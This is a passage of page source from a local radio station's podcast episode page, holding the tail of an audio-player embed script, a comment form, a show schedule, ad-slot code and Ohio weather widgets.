    if (player_flag == 'advance_playlist') { var ObjHid = document.getElementById('hid-extra-0');
            var field_arr = ObjHid.value.split('^#^');  var field1_arr = field_arr[0].split('^@^'); var e_id = field1_arr[1]; var field2_arr = field_arr[1].split('^@^'); var p_id = field2_arr[1]; var field3_arr = field_arr[2].split('^@^'); var flag_play = field3_arr[1];
            e_id_val = e_id;     class_iFrame = 'advance-playlist-player-iframe'; class_Div = 'embedded-advance-playlist-player'; iframe_Height = '500'; //Taller
    } else { class_iFrame = 'single-player-iframe'; class_Div = 'embedded-advance-single-player'; iframe_Height = '210'; }
        var iframeTag = 'iframe'; //WPB-3494 -- used variable to avoid hot97.com problem as it is adding diff classes to iframe and that breaks the html.
        //change iframe height to 400, instead of 210. WPB-227
    if (id_embed.indexOf('embed-code-podcast') >= 0) { //WPB-306
            var iframeURL = 'https://www.onnradio.com/wp-content/plugins/wpb-show-core/modules/jplayer_new/jplayer_twitter_ver_1.php?podcastName=Columbus+Perspective+Interviews&podCastImage=https%3A%2F%2Fdehayf5mhw1h7.cloudfront.net%2Fwp-content%2Fuploads%2Fsites%2F489%2F2022%2F04%2F25130000%2F20210125133628-Columbus-Perspective-Interviews.jpeg&podcastSlug=columbus-perspective-interviews&title=Alisha+Nelson+%26%238211%3B+August+25%2C+2019&siteurl=https%3A%2F%2Fwww.onnradio.com&fileList%5B0%5D%5Bid%5D=47421&fileList%5B0%5D%5Bmp3%5D=https%3A%2F%2Fradiohio-od.streamguys1.com%2FColumbusPerspectiveInterviews%2F20210125135538-AlishaNelson2019-08-25.mp3%3Fpub%3DColumbusPerspectiveInterviews%26srcid%3Donnwebsite&fileList%5B0%5D%5Btitle%5D=Alisha+Nelson+%26%238211%3B+August+25%2C+2019&fileList%5B0%5D%5Bactual_mp3%5D=&blogid=489&rss_feed_link=https%3A%2F%2Fwww.onnradio.com%2Fpodcast%2Fcolumbus-perspective-interviews%2Ffeed%2F%3Fpost_type%3Depisode&podImg_URL=&podCastId=858&episodeId=47421&audioPlayerOption=advance&gmf=-5.5&ckd=www.onnradio.com&fileDownload=&playerThemeSettings%5BprimaryColorPicker%5D=%23507297&playerThemeSettings%5BbackgroundColorPicker%5D=%23f1f2f6&playerThemeSettings%5BtextColorPicker%5D=%23303030&playerThemeSettings%5BtimelineColorPicker%5D=%23dfe6ed&playerThemeSettings%5BtimelineDurationBgColorPicker%5D=%2357606f&playerThemeSettings%5BdurationtextColorPicker%5D=%23f5f5f5&podcastDesc=&betterAudioStats=1&embedFlag=podcast'; iframeURL = iframeURL + '&e_id_val='+e_id_val; //<style type'text/css'>@media only screen and (max-width: 550px) {.wpb_audioplayer {width:316px!important;height:500px!important}}</style>
            var iframeHTML = "<!-- Start div podcast embed --><div class='audio-container "+class_Div+"'><"+iframeTag+" class='wpb_audioplayer "+class_iFrame+"' scrolling='no' width='600' height='"+iframe_Height+"' frameborder='0' src='"+iframeURL+"'></iframe></div><!-- End div podcast embed -->"; } else { //episode
            var iframeURL = 'https://www.onnradio.com/wp-content/plugins/wpb-show-core/modules/jplayer_new/jplayer_twitter_ver_1.php?podcastName=Columbus+Perspective+Interviews&podCastImage=https%3A%2F%2Fdehayf5mhw1h7.cloudfront.net%2Fwp-content%2Fuploads%2Fsites%2F489%2F2022%2F04%2F25130000%2F20210125133628-Columbus-Perspective-Interviews.jpeg&podcastSlug=columbus-perspective-interviews&title=Alisha+Nelson+%26%238211%3B+August+25%2C+2019&siteurl=https%3A%2F%2Fwww.onnradio.com&fileList%5B0%5D%5Bid%5D=47421&fileList%5B0%5D%5Bmp3%5D=https%3A%2F%2Fradiohio-od.streamguys1.com%2FColumbusPerspectiveInterviews%2F20210125135538-AlishaNelson2019-08-25.mp3%3Fpub%3DColumbusPerspectiveInterviews%26srcid%3Donnwebsite&fileList%5B0%5D%5Btitle%5D=Alisha+Nelson+%26%238211%3B+August+25%2C+2019&fileList%5B0%5D%5Bactual_mp3%5D=&blogid=489&rss_feed_link=https%3A%2F%2Fwww.onnradio.com%2Fpodcast%2Fcolumbus-perspective-interviews%2Ffeed%2F%3Fpost_type%3Depisode&podImg_URL=&podCastId=858&episodeId=47421&audioPlayerOption=advance&gmf=-5.5&ckd=www.onnradio.com&fileDownload=&playerThemeSettings%5BprimaryColorPicker%5D=%23507297&playerThemeSettings%5BbackgroundColorPicker%5D=%23f1f2f6&playerThemeSettings%5BtextColorPicker%5D=%23303030&playerThemeSettings%5BtimelineColorPicker%5D=%23dfe6ed&playerThemeSettings%5BtimelineDurationBgColorPicker%5D=%2357606f&playerThemeSettings%5BdurationtextColorPicker%5D=%23f5f5f5&podcastDesc=&betterAudioStats=1&embedFlag=episode'; iframeURL = iframeURL + '&e_id_val='+e_id_val;
            var iframeHTML = "<!-- Start div episode embed --><div class='audio-container "+class_Div+"'><"+iframeTag+" class='wpb_audioplayer "+class_iFrame+"' scrolling='no' width='600' height='"+iframe_Height+"' frameborder='0' src='"+iframeURL+"'></iframe></div><!-- End div episode embed -->"; }
        textArea.value = iframeStylesheet + iframeHTML;  document.body.appendChild(textArea); textArea.select();
        try { var successful = document.execCommand('copy'); } catch (err) { }  document.body.removeChild(textArea);  console.log("Player Embed Code has been copied to your clipboard.");
    }); //-------------------------------------------------
    //jQuery(document).ready(function(){
        jQuery("#play-btn-0").click(function(){ console.log('play button clicked : 0');
            show_hide_trailer_common_func();
            //jQuery('#single_podct_trailer').remove()
                //------------------------------- //WPB-435 //console.log('js code >> play button.'); //first call this. //console.log(eval('gotADS_0'));
                if (typeof gotADS_0 !== 'undefined' && eval('gotADS_0')) {  hideAudioPlayerShowVideoPlayer('0'); } //-------------------------------
            });
        //}); //End of ready....

//-------------------------------------------------------------------------------
var gotVideo_0 = false; //WPB-435 //var gotADS_0 = true; //define into common php code file.
//-------------------------------------------------------------------------------
// WPB-6002 -- separate func.
function show_hide_trailer_common_func() {
    if(jQuery('#play_trailer').length>0){
       jQuery('#play_trailer').show(); jQuery('#hide_trailer').hide();
    }else if(jQuery('#play_trailer_ele').length>0){
       jQuery('#play_trailer_ele').show(); jQuery('#hide_trailer_ele').hide();
    }
}
</script><!-- ************ end wpb show core player advance code ************ --><!-- Audio Player : end get_player() -->					</div><!-- .entry-content -->

		
<div id="comments" class="comments-area">

	
	
	<hr />

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/episode/alisha-nelson-august-25-2019-2/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.onnradio.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><textarea class="widefat" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input class="widefat" id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input class="widefat" id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input class="widefat" id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='47421' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9def3b975e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="2"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->		
	</article><!-- #post -->
						
								

				</div><!-- #content -->
			</div><!-- #primary -->

			<div class="col-md-4 col-sm-12 omega"> 
			<div class="sidebar" role="complementary">
			<div class="widget-area">
				<div class="schedule-now">
	
	<div class="on-air-now item bg-secondary post-21 show type-show status-publish has-post-thumbnail hentry with-thumbnail">

				<div class="show-excerpt col-md-6 col-sm-6 col-xs-6">
						<span class="h3">On Air Now</span>
						
					<div class="the-excerpt">
						<a class="link-text" href="https://www.onnradio.com/show/mini-mouse/" >Mini Mouse</a>
												<span class="on-air-excerpt"><p>5:00am - 10:00pm</p>
</span>
					                                        </div>
				</div>

				
				 <div class="col-md-4 col-sm-4 col-xs-4 personality"><a href="https://www.onnradio.com/show/mini-mouse/" ><img width="80" height="90" src="https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/489/2014/10/12101623/female-silho.png" class="attachment-show-thumb size-show-thumb show-thumb-img-class wp-post-image" alt="female-silho" decoding="async" wpb-att-id="273" wpb-att-extension="png" data-wpbsize="show-thumb" /></a></div>



									<div class="col-md-2 col-sm-2 col-xs-2 show-social s-icon">
													<a href="#" class="show-social-link"><img src="https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/132/2014/10/24084131/icon-show-facebook.png" alt="Facebook"></a>
													<a href="#" class="show-social-link"><img src="https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/132/2014/10/24084130/icon-show-twitter.png" alt="Twitter"></a>
											</div>

				
</div>
	</div>




<!-- <div class="schedule-next">
	
		<div class="on-air-next item bg-secondary post-248 show type-show status-publish has-post-thumbnail hentry with-thumbnail">

			<div class="show-next-excerpt col-md-6 col-sm-6 col-xs-6">
				<span class="h3">Next</span>
						
					<div class="the-excerpt-next">
						<a class="link-text" href="https://www.onnradio.com/show/dj-such-such/" >DJ Such &amp; Such</a>
												<span class="on-air-excerpt"><p>10:00pm - 5:00am</p>
</span>
					</div>
			
			</div>

				
				 <div class="col-md-4 col-sm-4 col-xs-4 personality"><a href="https://www.onnradio.com/show/dj-such-such/" ><img width="80" height="90" src="https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/489/2014/10/12101623/female-silho.png" class="attachment-show-thumb size-show-thumb show-thumb-img-class wp-post-image" alt="female-silho" decoding="async" wpb-att-id="273" wpb-att-extension="png" data-wpbsize="show-thumb" /></a></div>



									<div class="col-md-2 col-sm-2 col-xs-2 show-social s-icon">
													<a href="#" class="show-social-link"><img src="https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/132/2014/10/24084131/icon-show-facebook.png" alt="Facebook"></a>
													<a href="#" class="show-social-link"><img src="https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/132/2014/10/24084130/icon-show-twitter.png" alt="Twitter"></a>
											</div>

								
			
					</div>
	</div> -->

				<div class="schedule-next">
	
	<div class="on-air-next item bg-secondary post-248 show type-show status-publish has-post-thumbnail hentry with-thumbnail">

		<div class="show-next-excerpt col-md-6 col-sm-6 col-xs-6">
			<span class="h3">Next</span>

			<div class="the-excerpt-next">
				<a class="link-text" href="https://www.onnradio.com/show/dj-such-such/" >DJ Such &amp; Such</a>
								<span class="on-air-excerpt"><p>10:00pm - 5:00am</p>
</span>
									</div>
			
		</div>


		<div class="col-md-4 col-sm-4 col-xs-4 personality"><a href="https://www.onnradio.com/show/dj-such-such/" ><img width="80" height="90" src="https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/489/2014/10/12101623/female-silho.png" class="attachment-show-thumb size-show-thumb show-thumb-img-class wp-post-image" alt="female-silho" decoding="async" wpb-att-id="273" wpb-att-extension="png" data-wpbsize="show-thumb" /></a></div>



					<div class="col-md-2 col-sm-2 col-xs-2 show-social s-icon">
									<a href="#" class="show-social-link"><img src="https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/132/2014/10/24084131/icon-show-facebook.png" alt="Facebook"></a>
									<a href="#" class="show-social-link"><img src="https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/132/2014/10/24084130/icon-show-twitter.png" alt="Twitter"></a>
							</div>

		
	</div>
	</div>				<div id="widget-7" class="widget-sidebar widget_sp_image"><a href="https://www.onnradio.com/episode/latest-newscast/" target="_self" class="widget_sp_image-image-link"><img width="300" height="47" class="attachment-full aligncenter" style="max-width: 100%;" src="https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/489/2014/10/22215120/LISTEN-newscast-3.png" /></a></div><div id="widget-7" class="widget-sidebar widget_sp_image"><a href="https://www.onnradio.com/episode/latest-sportscast/" target="_self" class="widget_sp_image-image-link"><img width="300" height="47" class="attachment-full aligncenter" style="max-width: 100%;" src="https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/489/2014/10/22215120/LISTEN-sportcast-3.png" /></a></div><div id="widget-7" class="widget-sidebar  widget_dfp_banner_location_v2"><input type='hidden' class='slot-unique-id' value='slot8'>
<script type='text/javascript' async>
    //async - v2 redis common code.
    //var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];
    googletag.cmd.push(function() {
        
        slot8 = googletag.defineSlot('/32805352/oh-columbus-WBNSFM-B3403_ONN/inside', [300, 250], 'div-gpt-ad-1592355990046-0').setTargeting('pos', ['atf']).addService(googletag.pubads());    });
</script><!-- /32805352/oh-columbus-WBNSFM-B3403_971TheFan/home --> <div id='div-gpt-ad-1592355990046-0' style='width: 300px; height: 250px;'> <script> googletag.cmd.push(function() { googletag.display('div-gpt-ad-1592355990046-0'); }); </script> </div> <script>
      googletag.cmd.push(function() {
        googletag.enableServices(); 
      });
    </script></div><div id="widget-7" class="widget-sidebar widget_search"><h5 class="sidebar-widget-title">high school</h5><div class="searchform">
	<form method="get" action="https://www.onnradio.com/">
	    <input type="submit" class="button" name="submit" value="Search" />
		<label for="searchinput">Search: <i class="icon-search color-brand"></i></label>
		<input type="text" class="field" name="s" id="searchinput" value="" placeholder="Search this site" />
		
	</form>
</div></div><div id="widget-7" class="widget-sidebar widget_wcp_weather_widget"><!-- WCP OpenWeather : Got from option.<br /> --><h5 class="sidebar-widget-title">Weather</h5><style type="text/css" >
</style><div id="wcp-wcp_weather_widget-3" class="wcp-openweather-default-widget wcp-openweather-default-mini wp-open-weather wpw-widget wcp-openweather-primary-background wcp-openweather-primary-color"> 
    <div class="wcp-openweather-header">
        <div class="wcp-openweather-header-wrapper">
            <div class="wcp-openweather-container">
                <div class="wcp-openweather-options-wrapper">
                                        <div class="wcp-openweather-refresh wp-open-weather-refresh">
                        <a class="wcp-openweather-refresh-icon wp-open-weather-refresh-now wcp-openweather-primary-color" data-id="wcp-wcp_weather_widget-3" data-tag="wcp_weather_widget" data-template="compact" href="javascript:void(0);" onclick="return false;"><span class="wcp-ow-icon-refresh wcp-openweather-primary-color"></span></a>
                    </div>                     
                </div>
                <div class="wcp-openweather-day-wrapper">
                    <span class="wcp-openweather-day wcp-openweather-primary-color">
                        Jan 17, 2026 - Sat                    </span>
                </div>                
            </div>
        </div>
    </div>
    <div class="wcp-openweather-content wp-open-weather-data">
                <div class="wcp-openweather-container">
            <div class="wcp-openweather-city-wrapper">
                <span class="wcp-openweather-city">Columbus, United States</span>
            </div>        
            <div class="wcp-openweather-now-wrapper wp-open-weather-now wp-open-weather-block">
    <div class="wcp-openweather-now">
        <div class="wcp-openweather-now-temperature">            
            <span class="wcp-openweather-now-value">31<sup class="wcp-openweather-now-value-deg">&deg;</sup>F </span>            
                    </div>        
    </div>
</div>
        
        </div>
         
        
        <div class="wcp-openweather-forecast-wrapper">
    <div class="wcp-openweather-forecast-header wp-open-weather-forecast-header">
        <div class="wcp-openweather-container">
            <span class="wcp-openweather-forecast-day">sat<span class="wcp-openweather-forecast-item-date">01/17</span></span> 
<span class="wcp-openweather-forecast-day">sun<span class="wcp-openweather-forecast-item-date">01/18</span></span> 
<span class="wcp-openweather-forecast-day">mon<span class="wcp-openweather-forecast-item-date">01/19</span></span> 
<span class="wcp-openweather-forecast-day">tue<span class="wcp-openweather-forecast-item-date">01/20</span></span> 
<span class="wcp-openweather-forecast-day">wed<span class="wcp-openweather-forecast-item-date">01/21</span></span> 
        </div>
    </div>

    <div class="wcp-openweather-forecast-content wp-open-weather-forecast">
        <div class="wcp-openweather-container">
            <div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/13d.png" alt=""  title=""/>        </div>
        <span class="wcp-openweather-forecast-day-value">35/24<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
<div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/13d.png" alt=""  title=""/>        </div>
        <span class="wcp-openweather-forecast-day-value">21/23<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
<div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/13d.png" alt=""  title=""/>        </div>
        <span class="wcp-openweather-forecast-day-value">18/12<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
<div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/04d.png" alt=""  title=""/>        </div>
        <span class="wcp-openweather-forecast-day-value">18/21<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
<div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/13d.png" alt=""  title=""/>        </div>
        <span class="wcp-openweather-forecast-day-value">38/33<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
        </div>
    </div>
</div>
        
    </div>
</div>
</div><div id="widget-7" class="widget-sidebar widget_wcp_weather_widget"><!-- WCP OpenWeather : Got from option.<br /> --><style type="text/css" >
</style><div id="wcp-wcp_weather_widget-6" class="wcp-openweather-default-widget wcp-openweather-default-mini wp-open-weather wpw-widget wcp-openweather-primary-background wcp-openweather-primary-color"> 
    <div class="wcp-openweather-header">
        <div class="wcp-openweather-header-wrapper">
            <div class="wcp-openweather-container">
                <div class="wcp-openweather-options-wrapper">
                                        <div class="wcp-openweather-refresh wp-open-weather-refresh">
                        <a class="wcp-openweather-refresh-icon wp-open-weather-refresh-now wcp-openweather-primary-color" data-id="wcp-wcp_weather_widget-6" data-tag="wcp_weather_widget" data-template="compact" href="javascript:void(0);" onclick="return false;"><span class="wcp-ow-icon-refresh wcp-openweather-primary-color"></span></a>
                    </div>                     
                </div>
                <div class="wcp-openweather-day-wrapper">
                    <span class="wcp-openweather-day wcp-openweather-primary-color">
                        Jan 17, 2026 - Sat                    </span>
                </div>                
            </div>
        </div>
    </div>
    <div class="wcp-openweather-content wp-open-weather-data">
                <div class="wcp-openweather-container">
            <div class="wcp-openweather-city-wrapper">
                <span class="wcp-openweather-city">Cleveland, United States</span>
            </div>        
            <div class="wcp-openweather-now-wrapper wp-open-weather-now wp-open-weather-block">
    <div class="wcp-openweather-now">
        <div class="wcp-openweather-now-temperature">            
            <span class="wcp-openweather-now-value">26<sup class="wcp-openweather-now-value-deg">&deg;</sup>F </span>            
            <span class="wcp-openweather-now-status">overcast clouds</span>        </div>        
    </div>
</div>
        
        </div>
         
        
        <div class="wcp-openweather-forecast-wrapper">
    <div class="wcp-openweather-forecast-header wp-open-weather-forecast-header">
        <div class="wcp-openweather-container">
            <span class="wcp-openweather-forecast-day">sat<span class="wcp-openweather-forecast-item-date">01/17</span></span> 
<span class="wcp-openweather-forecast-day">sun<span class="wcp-openweather-forecast-item-date">01/18</span></span> 
<span class="wcp-openweather-forecast-day">mon<span class="wcp-openweather-forecast-item-date">01/19</span></span> 
<span class="wcp-openweather-forecast-day">tue<span class="wcp-openweather-forecast-item-date">01/20</span></span> 
<span class="wcp-openweather-forecast-day">wed<span class="wcp-openweather-forecast-item-date">01/21</span></span> 
        </div>
    </div>

    <div class="wcp-openweather-forecast-content wp-open-weather-forecast">
        <div class="wcp-openweather-container">
            <div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/13d.png" alt="light snow"  title="light snow"/>        </div>
        <span class="wcp-openweather-forecast-day-value">33/19<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
<div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/13d.png" alt="light snow"  title="light snow"/>        </div>
        <span class="wcp-openweather-forecast-day-value">19/21<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
<div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/13d.png" alt="light snow"  title="light snow"/>        </div>
        <span class="wcp-openweather-forecast-day-value">20/11<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
<div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/04d.png" alt="overcast clouds"  title="overcast clouds"/>        </div>
        <span class="wcp-openweather-forecast-day-value">15/15<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
<div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/13d.png" alt="light snow"  title="light snow"/>        </div>
        <span class="wcp-openweather-forecast-day-value">35/32<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
        </div>
    </div>
</div>
        
    </div>
</div>
</div><div id="widget-7" class="widget-sidebar widget_wcp_weather_widget"><!-- WCP OpenWeather : Got from option.<br /> --><style type="text/css" >
</style><div id="wcp-wcp_weather_widget-5" class="wcp-openweather-default-widget wcp-openweather-default-mini wp-open-weather wpw-widget wcp-openweather-primary-background wcp-openweather-primary-color"> 
    <div class="wcp-openweather-header">
        <div class="wcp-openweather-header-wrapper">
            <div class="wcp-openweather-container">
                <div class="wcp-openweather-options-wrapper">
                                        <div class="wcp-openweather-refresh wp-open-weather-refresh">
                        <a class="wcp-openweather-refresh-icon wp-open-weather-refresh-now wcp-openweather-primary-color" data-id="wcp-wcp_weather_widget-5" data-tag="wcp_weather_widget" data-template="compact" href="javascript:void(0);" onclick="return false;"><span class="wcp-ow-icon-refresh wcp-openweather-primary-color"></span></a>
                    </div>                     
                </div>
                <div class="wcp-openweather-day-wrapper">
                    <span class="wcp-openweather-day wcp-openweather-primary-color">
                        Jan 17, 2026 - Sat                    </span>
                </div>                
            </div>
        </div>
    </div>
    <div class="wcp-openweather-content wp-open-weather-data">
                <div class="wcp-openweather-container">
            <div class="wcp-openweather-city-wrapper">
                <span class="wcp-openweather-city">Cincinnati, United States</span>
            </div>        
            <div class="wcp-openweather-now-wrapper wp-open-weather-now wp-open-weather-block">
    <div class="wcp-openweather-now">
        <div class="wcp-openweather-now-temperature">            
            <span class="wcp-openweather-now-value">31<sup class="wcp-openweather-now-value-deg">&deg;</sup>F </span>            
            <span class="wcp-openweather-now-status">overcast clouds</span>        </div>        
    </div>
</div>
        
        </div>
         
        
        <div class="wcp-openweather-forecast-wrapper">
    <div class="wcp-openweather-forecast-header wp-open-weather-forecast-header">
        <div class="wcp-openweather-container">
            <span class="wcp-openweather-forecast-day">sat<span class="wcp-openweather-forecast-item-date">01/17</span></span> 
<span class="wcp-openweather-forecast-day">sun<span class="wcp-openweather-forecast-item-date">01/18</span></span> 
<span class="wcp-openweather-forecast-day">mon<span class="wcp-openweather-forecast-item-date">01/19</span></span> 
<span class="wcp-openweather-forecast-day">tue<span class="wcp-openweather-forecast-item-date">01/20</span></span> 
<span class="wcp-openweather-forecast-day">wed<span class="wcp-openweather-forecast-item-date">01/21</span></span> 
        </div>
    </div>

    <div class="wcp-openweather-forecast-content wp-open-weather-forecast">
        <div class="wcp-openweather-container">
            <div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/13d.png" alt="rain and snow"  title="rain and snow"/>        </div>
        <span class="wcp-openweather-forecast-day-value">34/21<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
<div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/02d.png" alt="few clouds"  title="few clouds"/>        </div>
        <span class="wcp-openweather-forecast-day-value">23/27<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
<div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/13d.png" alt="light snow"  title="light snow"/>        </div>
        <span class="wcp-openweather-forecast-day-value">19/15<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
<div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/03d.png" alt="scattered clouds"  title="scattered clouds"/>        </div>
        <span class="wcp-openweather-forecast-day-value">22/22<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
<div class="wcp-openweather-forecast-item wp-open-weather-forecast-item wp-open-weather-block">
    <div class="wcp-openweather-forecast-day-temperature">
        <div class="wcp-openweather-forecast-day-icon">
            <img src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/images/weather/13d.png" alt="light snow"  title="light snow"/>        </div>
        <span class="wcp-openweather-forecast-day-value">38/34<sup class="wcp-openweather-forecast-day-deg">&deg;</sup>F</span>
    </div>        
</div>
        </div>
    </div>
</div>
        
    </div>
</div>
</div><div id="widget-7" class="widget-sidebar widget_wcp_weather_widget"><!-- WCP OpenWeather : Got from option.<br /> --><style type="text/css" >
</style><div id="wcp-wcp_weather_widget-4" class="wcp-openweather-default-widget wcp-openweather-default-mini wp-open-weather wpw-widget wcp-openweather-primary-background wcp-openweather-primary-color"> 
    <div class="wcp-openweather-header">
        <div class="wcp-openweather-header-wrapper">
            <div class="wcp-openweather-container">
                <div class="wcp-openweather-options-wrapper">
                                        <div class="wcp-openweather-refresh wp-open-weather-refresh">
                        <a class="wcp-openweather-refresh-icon wp-open-weather-refresh-now wcp-openweather-primary-color" data-id="wcp-wcp_weather_widget-4" data-tag="wcp_weather_widget" data-template="compact" href="javascript:void(0);" onclick="return false;"><span class="wcp-ow-icon-refresh wcp-openweather-primary-color"></span></a>
                    </div>                     
                </div>
                <div class="wcp-openweather-day-wrapper">
                    <span class="wcp-openweather-day wcp-openweather-primary-color">
                        Jan 17, 2026 - Sat                    </span>
                </div>                
            </div>
        </div>
    </div>
    <div class="wcp-openweather-content wp-open-weather-data">
                <div class="wcp-openweather-container">
            <div class="wcp-openweather-city-wrapper">
                <span class="wcp-openweather-city">Toledo, United States</span>
            </div>        
            <div class="wcp-openweather-now-wrapper wp-open-weather-now wp-open-weather-block">
    <div class="wcp-openweather-now">
        <div class="wcp-openweather-now-temperature">            
            <span class="wcp-openweather-now-value">19<sup class="wcp-openweather-now-value-deg">&deg;</sup>F </span>            
            <span class="wcp-openweather-now-status">broken clouds</span>        </div>        
    </div>
</div>
        
        </div>
         
        
